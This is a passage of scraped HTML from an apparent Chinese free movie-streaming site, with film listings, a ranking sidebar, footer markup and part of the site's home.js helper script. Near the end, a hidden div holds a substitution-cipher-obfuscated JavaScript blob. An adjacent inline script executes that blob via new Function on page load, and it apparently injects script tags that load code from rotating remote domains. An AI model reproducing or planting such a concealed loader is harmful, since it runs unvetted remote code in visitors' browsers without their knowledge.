class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323486.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heartw</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/323485.html" title="正面还是反面？" data-original="https://pic.youkupic.com/upload/vod/20260118-1/65fcc4e547e68d5017209dbebaa6f64b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323485.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/323483.html" title="楼上的人们" data-original="https://pic.youkupic.com/upload/vod/20260118-1/e4015db196d2795d4fdc05bad255fe1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323483.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“杀戮射击”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="250981" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片风云榜</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="空姐" href="/video/198709.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://image.iapijy.com/cover/1869fb91c7518887d7bda05bae6af9e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>15298</span><h4 class="title">空姐</h4></div><p class="vodlist_sub">2014&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD中字</span></p></div></a></li><li class="part_eone"><a href="/video/118173.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2941</span>绿野仙踪</a></li><li class="part_eone"><a href="/video/116114.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2941</span>八哥</a></li><li class="part_eone"><a href="/video/298035.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>童心列车</a></li><li class="part_eone"><a href="/video/211624.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>神秘眼镜</a></li><li class="part_eone"><a href="/video/180503.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>求救信号</a></li><li class="part_eone"><a href="/video/178918.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>伯斯特的心</a></li><li class="part_eone"><a href="/video/178911.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>别告诉任何人</a></li><li class="part_eone"><a href="/video/176792.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>封神令</a></li><li class="part_eone"><a href="/video/170644.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>当代奸雄</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="250981" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wyxsmf.com/" title="星空影院">星空影院</a>提供最新热播电视剧、热血动漫、搞笑综艺、高清电影免费在线观看</p ><p>Copyright © 2021 wyxsmf.com All Rights Reserved</p><p>沪ICP备00310182号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wyxsmf.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《杀戮射击》https://www.wyxsmf.com/video/250981.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/template/conch/asset/js/home.js
body_size: 10313
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
